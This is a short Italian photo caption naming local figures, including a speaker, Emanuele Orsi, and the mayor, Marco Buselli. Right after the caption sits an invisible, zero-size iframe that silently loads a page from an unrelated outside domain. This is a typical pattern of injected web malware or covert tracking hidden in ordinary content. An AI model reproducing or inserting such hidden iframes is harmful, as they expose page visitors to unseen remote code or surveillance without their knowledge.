 A sinistra Emanuele Orsi che parla Accanto Damone Giurlani e il sindaco Marco Buselli A destra Cocucci Bernardini e Guarneri<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>